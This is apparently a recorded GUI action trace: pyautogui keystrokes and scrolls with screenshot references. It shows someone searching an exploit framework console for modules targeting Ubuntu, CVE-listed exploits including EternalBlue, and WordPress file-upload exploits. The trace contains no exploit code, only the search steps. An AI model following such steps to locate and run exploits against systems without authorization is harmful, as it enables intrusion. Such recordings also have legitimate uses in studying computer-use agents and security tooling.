
pyautogui.press('Return')

pyautogui.scroll(3)

pyautogui.scroll(-3)

# Rerun the exploit search with platform:ubuntu.
pyautogui.write('search type:exploit platform:w')

pyautogui.write('ubuntu')

pyautogui.press('Return')

# Run a cve: search and scroll through the 2017 results, including EternalBlue.
pyautogui.write('search type:exploit platform:ubuntu')
pyautogui.write('search c')

pyautogui.write('ve')

pyautogui.write(':')

pyautogui.press('Return')

pyautogui.scroll(-3)

# Run search name:wordpress to list WordPress file-upload exploit modules.
pyautogui.write('se')

pyautogui.write('arch name:w')

pyautogui.write('ordpres')
